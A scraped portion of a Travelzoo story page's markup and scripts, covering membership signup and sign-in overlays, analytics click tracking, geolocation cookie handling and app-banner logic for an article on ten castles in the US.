Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9g6ag',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9g6ag',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9g6ag',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9g6ag',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '10 Castles You Need in Your Life: No Passport Required - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/419', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/419', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/419', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '10 Castles You Need in Your Life: No Passport Required',
                dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.686614.2016-05-06_1508.jpg',
                targetUrl: 'https://www.travelzoo.com/blog/10-castles-you-need-in-your-life-no-passport-required/',
                storyId: 419,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D419"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[US] Story Page / 10 Castles You Need in Your Life: No Passport Required', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9g6ag';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9g6ag';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="QITDSZsKsA2jr_uvN50vt1gVpT9DArcY6PQJJpehvtyspCIWNsmImrjWwNL88uj0zqQdDxfqcT7SNqo-IizpJolNqRQ1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
